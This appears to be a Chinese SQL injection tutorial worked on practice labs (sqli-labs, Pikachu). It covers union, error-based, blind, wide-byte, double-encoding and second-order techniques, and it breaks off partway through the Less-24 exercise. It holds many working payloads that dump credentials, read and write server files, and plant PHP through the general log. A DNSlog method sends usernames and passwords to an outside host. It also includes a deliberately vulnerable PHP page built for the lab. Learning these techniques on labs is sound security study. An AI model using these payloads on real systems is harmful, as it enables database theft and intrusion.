头图:https://cdn.naraku.cn/imgs/web/review-sql.jpg
简介
练习靶场
- Sqli-labs
-
注入本质
攻击的本质在于输入输出控制。
什么是SQL注入
- SQL注入漏洞的原理是由于开发者在编写操作数据库代码时,直接将外部可控的参数拼接到SQL语句中,没有经过任何过滤或过滤不严谨,导致攻击者可以使恶意语句在数据库引擎中执行
将用户输入的数据当作SQL语句执行,有2个关键条件:
- 参数带入数据库查询
- 参数用户可控
MySQL基础
-- 登录Mysql-- $ mysql -u'数据库账号' -p'密码'$ mysql -u'root' -p'owasp'> use database_name; -- 使用库> alter table table_name; -- 使用表> select user() -- 获得当前用户名> select databse() -- 获得当前数据库名> select version() -- 获得当前数据库版本> table_name='user_privileges' -- 用户权限表> table_name='schema_privileges' -- 数据库库权限表
注入基础
MySQL 5.0以上版本自带数据库
information_schema,记录当前MySQL下所有数据库名、表名、列名。
information_schema:提供了访问数据库元数据的方式,元数据包括数据库名、表名、字段数据类型、访问权限等信息。符号点.表示下一级Information_schema.schemata:记录库名信息的表schema_name:记录库名的字段
Information_schema.tables:记录表名信息的表table_schema:记录库名的字段table_name:记录表名的字段
Information_schema.columns:记录列名信息的表table_schema:记录库名的字段table_name:记录表名的字段column_name:记录列名的字段-- 查询全部库 -> information_schema.schemata 表中的 schema_name 列select 1,schema_name from information_schema.schemata-- 查询指定库中的全部表select 1,table_name from information_schema.tables where table_schema="pikachu"-- 查询全部列 -> information_schema.columns 表中的 column_name 列select 1,column_name from information_schema.columns-- 查询数据库库名、表名 information_schema.tables --select distinct table_schema from information_schema.tables; -- 列出所有库,等价于show databasesselect table_name from information_schema.tables where table_schema='table_name'; -- 列出指定库的所有表,等价于show tables;-- 查询数据库库名、表名、字段名 information_schema.columns --select column_name from information_schema.columns; -- 列出所有表的所有字段select column_name from information_schema.columns where ; -- 列出指定表的所有字段select column_name from information_schema.columns where table_schema='database_name' and table_name='table_name'; -- 列出指定库指定表的所有字段order by x -- 获取字段数version() -- 版本信息database() -- 数据库名user() -- 数据库用户@@version_compile_os -- 操作系统@@datadir -- 数据库存储目录@@secure_file_priv -- 导入导出限制
注入流程
判断注入点
and 1=1and 1=2
判断字段数
order by 1order by 2...
查询库名
union select 1,2,database(),4-- 也可以查询其它信息user() # 当前用户version() # 当前版本database() # 当前库名@@version_compile_os # 操作系统
爆表爆列
-- 爆表用group_concat()函数,需将目标据库名转换为十六进制union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=[十六进制数据库名]-- 爆列,将目标表名转换为十六进制union select 1,group_concat(column_name)3,4 from information_schema.columns where table_name=[十六进制表名]
文件操作
文件读写均需要输入绝对路径
引号被过滤或闭合错误时,可将路径或写入的内容进行十六进制编码
-- load_file('file_name') 读取函数select load_file('c:/file.txt');select load_file(0x633a2f66696c652e747874);-- into outfile 'file_name' 写入函数select '123' into outfile 'c:/file.txt';select 0x633a2f66696c652e747874 into outfile 'c:/file.txt';
x> 可能出现的错误
文件读取一直返回NULL
- 原因:数据库用户权限不足,必须是root用户
文件写入报错:
The MySQL server is running with the --secure-file-priv option so it cannot execute this statementgeneral log日志记录状态,当值为ON时,所执行的sql语句都会保存到general log file中general log file日志保存路径Tips:修改日志路径后,可通过
select '<?php phpinfo();?>'写入phpinfo,然后浏览器访问该文件查看是否成功写入SHOW VARIABLES LIKE 'general%'; -- 查看日志状态SET GLOBAL general_log='on' -- 开启日志记录SET GLOBAL general_log_file='/var/www/html/123.php' -- 修改日志记录路径,路径不存在会报错
PHP防注入
魔术引号,
php.ini配置文件中开启,对用户输入中的单引号进行转义magic_quotes_gpc = off
- 安全函数,将用户输入放于
addslashes()函数内,与魔术引号具有相同功能$id = addslashes($_REQUEST['id']);
上面防注入的一些绕过方法,后面详讲
获取所有数据库名
id=1 union select 1,schema_name,3 from information_schema.schemata
获取指定数据库
pikachu下 表名id=1 union select 1,table_name,3 from information_schema.tables where table_schema='pikachu'
获取指定表名
users下的列名id=1 union select 1,column_name,2 from information_schema.columns where table_schema='pikachu' and table_name='users'
获取指定数据
id=1 union select 1,username,password from pikachu.users; -- 查询pikachu数据库下的users表
报错注入
Insert/delete/update注入:一般存在于增删改用户信息的地方。HTTP Header注入:有时候后台需要通过HTTP Header头获取客户端的一些信息,如UserAgent、Accept字段等,会对客户端的HTTP Header信息进行获取并使用SQL进行处理,可能会导致基于HTTP Header的SQL注入漏洞基础
条件:后台没有屏蔽数据库报错信息,在语法发生错误时会输出到前端
- 思路:在MySQL中使用一些指定的函数来制造报错,从而从报错信息中获取设定的信息。
select/insert/update/delete都可以使用报错来获取信息 - 常用函数:
updatexml(XML_Document, XPath_String, New_Value)XML_Document,表中字段名XPath_String,XPath格式的字符串New_Value,替换的值
- 此函数的作用是改变(查找并替换)XML文档中符合条件的节点的值。其中XPath定位参数必须是有效的,否则会发生错误。这里是思路是将查询表达式放在该参数中,查询结果会跟着报错信息一并返回。
其它函数:
ExtractValue((XML_Document, XPath_String)实战演示
这里利用Pikachu靶场字符型注入(GET)进行演示。随便输入一个单引号
',可以看到返回报错信息,尝试报错注入构造Payload
' and updatexml(1, version(), 0) #
此处结果为
XPATH syntax error: '.53',可以看到返回的版本号显示不全,需要利用concat()函数concat()函数可以把传进去的2个参数组合成一个完整的字符串并返回,同时也可以执行表达式,可以把参数和表达式执行的结果进行拼接并返回。0x7e是~的十六进制,可以防止返回的查询结果被截断。' and updatexml(1, concat(0x7e, version()) ,3) #
此时返回的结果是
XPATH syntax error: '~5.5.53'报错只能显示一行。假如执行以下语句获取表名,则会报错:
Subquery returns more than 1 row' and updatexml(1, concat(0x7e, (select table_name from information_schema.tables where table_schema="pikachu" )) ,0) #
可以通过
limit来操作返回的数量。limit 0,1为从第0个开始取,取1条' and updatexml(1, concat(0x7e, (select table_name from information_schema.tables where table_schema="pikachu" limit 0,1)) ,3) #......' and updatexml(1, concat(0x7e, (select table_name from information_schema.tables where table_schema="pikachu" limit 4,1)) ,3) #
后面获取列名也是一样
' and updatexml(1,concat(0x7e, (select column_name from information_schema.columns where table_schema="pikachu" and table_name="users" limit 0,1)),3) #......' and updatexml(1,concat(0x7e, (select column_name from information_schema.columns where table_schema="pikachu" and table_name="users" limit 3,1)),3) #
最后获取数据
' and updatexml(1,concat(0x7e, (select username from users limit 0,1)),3) #' and updatexml(1,concat(0x7e, (select password from users limit 0,1)),3) #
盲注
普通联合注入和盲注的区别
此处使用Pikachu靶场中的布尔注入漏洞,当输入为真,即该用户存在时,返回用户信息。用户不存在或者语句为假时返回该
username不存在,并且已知kobe这个用户存在。因此可以构造语句如下:kobe' and length(database())>6 #kobe' and length(database())>7 #
使用
length()函数来获取当前数据库名的长度并进行比较,在>6时返回用户信息,即证明为真;>7时返回username不存在,即为假。由此可判断该数据库的长度为7继续构造语句来猜解库名
kobe' and ascii(substr(database(),1,1))>111 #kobe' and ascii(substr(database(),1,1))>112 # =>p...kobe' and ascii(substr(database(),7,1))>116#kobe' and ascii(substr(database(),7,1))>117# =>u
此处
substr(database(),1,1))为从database()返回的数据库名中的第1位开始取值,取1位。并通过ascii()函数转换为ASCII码,将其分别与111和112进行比较。当该ASCII码>111时返回真,>112时返回假。由此可知该ASCII码为112,即p。以此类推,可以猜解出各个位置的字母,组合得到库名pikachu时间盲注
主要函数
sleep(n),延迟n秒执行select * from user where id=1 and sleep(1);
if (条件, True, False),当条件成立返回第2个参数,否则返回第3个参数select if(1=2, 'a', 'b');
length(),获取长度mid(str, 1, 2),从第1位开始截取字符串,截取2个select mid('abcdef', 1, 2);
ord、ASCII编码
猜解库名
-- 猜解库名长度,相等则返回0即sleep(0),否则sleep(5)-- select sleep(if((select length(database())=4), 0, 2));?id=1 and select sleep(if((select length(database())=3), 0, 2));-- 猜解库名-- select sleep(if((select database()='user'), 0, 3));?id=1 and sleep(if((select database()='user'), 0, 3))?id=1 and select sleep(if((select database()='dvwa'), 0, 3));
猜解表名
limit n-1,n查询第n个表mid(table_name,x,1)查询表中第x位的值-- 猜解第1个表名长度?id=1 union select 1,2,3,sleep(if(length(table_name)=4, 0, 3)) from information_schema.tables where table_schema=database() limit 0,1-- 猜解第2个表名长度?id=1 union select 1,2,3,sleep(if(length(table_name)=4, 0, 3)) from information_schema.tables where table_schema=database() limit 1,2-- 猜解表名第1位?id=1 union select 1,2,3,sleep(if(mid(table_name,1,1)='a', 0, 3)) from information_schema.tables where table_schema=database() limit 0,1-- 猜解表名第2位?id=1 union select 1,2,3,sleep(if(mid(table_name,2,1)='a', 0, 3)) from information_schema.tables where table_schema=database() limit 0,1-- 使用ASCII码猜解表名?id=1 union select 1,2,3,sleep(if(ord(mid(table_name,1,1))=97, 0, 1)) from information_schema.tables where table_schema=database() limit 0,1
Dnslog盲注
MySQL中的
load_file()函数可以发起请求
构造语句,利用
load_file()函数发起请求,使用DNSlog接收请求并获得数据。需要注意的是,此函数只能在Windows系统中使用。所以如果要使用DNSlog盲注,那么目标服务器必须是Windowsselect load_file(concat('\\\\', 'test', '.mysql.xxx.ceye.io\\abc'));select load_file(concat('\\\\', (select database()), '.mysql.xxx.ceye.io\\abc'));
使用
concat_ws函数分隔查询的数据。注意DNSlog无法记录特殊符号,这里使用X作分隔符select load_file(concat('\\\\', (select concat_ws('X',username,password) from users limit 0,1), '.mysql.xxx.ceye.io\\abc'));
如果想使用特殊字符分隔,也可以用
hex()函数将查询结果转换为16进制,最后将返回的数据进行解码即可select load_file(concat('\\\\', (select hex(concat_ws('~',username,password)) from users limit 0,1), '.mysql.xxx.ceye.io\\abc'));
宽字节注入
GBK编码在处理编码的过程中存在问题,可构造数据消灭
\一个字符的大小为1个字节,即称为窄字节。大小为2个字节则称为宽字节。如
GBK、GB2312等编码都是宽字节。1个字节为8位,可以表示
2^8即256个字符,所有的英文字符只有a~z,A~Z48个,所以完全可以使用1个字节表示。而中文远远不止256个,因此需要占2个字节。注入原理
某些程序会对用户输入的一些特殊字符进行了处理。如用户输入
',则可能会在其前面添加一个\进行转义。' union ...
| 输入 | 处理 | 编码 | 查询 | 结果 | | —- | —- | —- | —- | —- | |
'|\\'|%5C%27|id=1\\' and| 不能注入 |而此时如果需要绕过,可以尝试宽字节注入,黑客可以输入如下:
%df' union ...
MySQL在使用GBK编码时,如果1个字符的
ASCII码>128,即到达汉字的范围,那么就会将该字符与后面1个字符组合成1个汉字- 此处即将
%df%5C组合成汉字運| 输入 | 处理 | 编码 | 查询 | 结果 | | —- | —- | —- | —- | —- | |%df'|%df\\'|%df%5C%27|id=運' and| 可以注入 |
- 此处即将
练习

这里使用Sqlilab靶场中的Less-32进行练习
先分别输入
'和%df'测试一下。可以看到第2次会返回一个特殊字符和\',该特殊字符编码后会与\的编码组合成汉字,从而将\绕过?id='?id=%df'
后面的注入就跟普通注入没什么区别的,只需要在前面加个
%df-- 判断字段数?id=%df' order by 3 --+?id=%df' order by 4 --+-- 回显?id=%df' union select 1,2,3 --+-- 信息,库名:security?id=%df' union select 1,database(),user() --+
猜表:
emails,referers,uagents,users?id=%df' union select 1,(select table_name from information_schema.tables where table_schema=database() limit 0,1 ),3 --+?id=%df' union select 1,(select table_name from information_schema.tables where table_schema=database() limit 1,1 ),3 --+?id=%df' union select 1,(select table_name from information_schema.tables where table_schema=database() limit 2,1 ),3 --+?id=%df' union select 1,(select table_name from information_schema.tables where table_schema=database() limit 3,1 ),3 --+
猜字段。这里一开始使用如下语句猜解
users表的字段?id=%df' union select 1,(select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 0,1),3 --+-- 报错:You have an error in your SQL syntax; ... '\"users\" limit 0,1),3 -- ' LIMIT 0,1' at line 1
如果使用上面语句,就会发现
table_name后面的引号被\转义了,但是此处不能使用%df来绕过\,否则会变成查询user運这个表。即数据库接收到的语句如下:?id=%df\' union select 1,(select column_name from information_schema.columns where table_schema=database() and table_name=%df\"users%df\" limit 0,1),3 --+
最后解决办法有2个
- 直接将表名进行十六进制编码。如
users表可编码为0x7573657273 - 或者先通过前面查询表名的语句查询得到表名,再将查询结果放在
**table_name**后面-- 查询表名select table_name from information_schema.tables where table_schema=database() limit 3,1-- 方法1: 十六进制编码?id=%df' union select 1,(select column_name from information_schema.columnswhere table_schema=database()and table_name=0x7573657273limit 0,1),3 --+-- 方法2: 将查询表名的语句放在table_name后?id=%df' union select 1,(select column_name from information_schema.columnswhere table_schema=database()and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1)limit 0,1),3 --+
- 直接将表名进行十六进制编码。如
通过调整
limit得到users表全部字段:id、username、password?id=%df' union select 1,(select column_name from information_schema.columns where table_schema=database() and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1) limit 0,1),3 --+?id=%df' union select 1,(select column_name from information_schema.columns where table_schema=database() and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1) limit 1,1),3 --+?id=%df' union select 1,(select column_name from information_schema.columns where table_schema=database() and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1) limit 2,1),3 --+
最终轻松获取全部用户名及密码
?id=%df' union select 1,username,password from users limit 0,1 --+...?id=%df' union select 1,username,password from users limit 12,1 --+
测试
黑盒:在可能的注入点后添加
%df,之后进行注入测试白盒:
MySQL使用
UTF-8编码,不使用宽字节的编码(GBK、日文、韩文),可以从根本上避免宽字节注入设置MySQL的连接参数,使用二进制的方式连接
character_set_client=binary
使用
mysql_real_escape_string,mysql_set_charset('gbk', $conn)二次编码注入
注入原理
PHP本身处理编码与
urldecode()函数配合失误,可构造数据消灭\假设用户输入如下:
1%27 union ... # %27即'的url编码
| 输入 | PHP自身编码 | 转义 | 代入SQL查询 | 结果 | | —- | —- | —- | —- | —- | |
1%27|1'|id=1\\'|id=1\\' and| 不能注入 |而如果将
urldecode()函数放在不适当的位置,与PHP编码配合失误,则可能产生漏洞。假设用户输入如下:1%2527 union ...
此时用户输入的处理流程为:
%25先被PHP自身编码,转换为%- 然后
%与后面的27组合成%27,并被urldecode()函数编码,转换为单引号'| 输入 | PHP自身编码 | 转义 | 函数编码 | 查询 | 结果 | | —- | —- | —- | —- | —- | —- | |1%2527|1%27|1%27
(此时无'
,不会被转义) |1'
(此时urldecode
将%27
转换为'
) |id=1' and| 可以注入 |
环境准备
SQLilab中没有二次编码的练习靶场,需要自行搭建
先搭建好SQLilab靶场,然后在新建目录
Less-encode,并在目录下创建index.php,写入如下代码<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>二次编码注入</title></head><body bgcolor="#000000"><div style ="text-align:right"><form action="" method="post"><input type="submit" name="reset" value="Reset the Challenge!" /></form></div></right><div style=" margin-top:20px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br><font size="3" color="#FFFF00"><?phpinclude("../sql-connections/sql-connect.php");error_reporting(0);if(isset($_GET['id'])){$id = mysql_real_escape_string($_GET['id']);echo 'mysql_real_escape_string:'.$id."<br />";$id = urldecode($id);echo 'urldecode:'.$id.'<br />';$sql = "SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result = mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo "<font size='5' color='#99FF00'>";echo 'Your Login name:' . $row['username'];echo "<br>";echo 'Your Password:' . $row['password'];echo "</font>";}else{print_r(mysql_error());echo "</font>";}}else{echo "Please input the ID as parameter with numeric value";}?></body></html>
练习
输入如下代码
?id=',可以看到被转义为\'

- 而输入
?id=%2527,则可以看到先被PHP本身编码为%27,再经过urldecode()函数转换为'

此时可以得知,只需要将单引号
'修改为%2527,然后按照正常方法注入即可-- 判断字段数?id=%2527 order by 3 --+?id=%2527 order by 4 --+-- 输出位置?id=%2527 union select 1,2,3 --+-- 信息收集?id=%2527 union select 1,database(),user() --+
猜表:
emails,referers,uagents,users?id=%2527 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 0,1),3 --+?id=%2527 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 1,1),3 --+?id=%2527 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 2,1),3 --+?id=%2527 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 3,1),3 --+
猜字段。这里一开始使用如下语句猜解
users表的字段同前面宽字节注入一样,如果直接使用
table_name='xxx'来过滤需要查询的表时会报错,因为引号会被转义,最终查询的是table_name=\'xxx\'?id=%2527 union select 1,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),3 --+
通过将猜表的语句放到
table_name后- 第1个
limit定位需要查询字段的表 - 第2个
limit用于逐个输出该表的字段:id、username、password?id=%2527 union select 1,(select column_name from information_schema.columnswhere table_schema=database()and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1)limit 0,1),3 --+
- 第1个
最终得到全部数据
?id=%2527 union select 1,username,password from users limit 0,1 --+....?id=%2527 union select 1,username,password from users limit 12,1 --+
测试
黑盒:在可能的注入点后键入
%2527进行测试- 白盒:

- 找到插入数据的地方,插入恶意数据。插入数据时,程序仅对其中的特殊字符进行转义,但是写入数据库时还是保留了原来的数据,但是数据本身包含恶意内容
- 找到调用数据的地方,调用恶意数据。当数据被存到数据库后,程序就会认为数据是可信的,在下次需要进行查询时,直接从数据库取出恶意数据,没有进一步的检验和处理,从而造成SQL二次注入。
练习
这里使用Sqlilab靶场中的Less-24进行练习
- 进入
Less-24,点击下方New User click here?新建一个用户- 用户名为:
admin '# - 密码随意,这里是
123
- 用户名为:
- 点击

Register,页面显示注册成功。看看现在数据库里有哪些用户

- 可以看到,用户名
admin '#直接被插入到数据库中,并没有进行转义等处理 - 登录一下新注册的用户,登录成功后可以修改密码,这里修改为
naraku
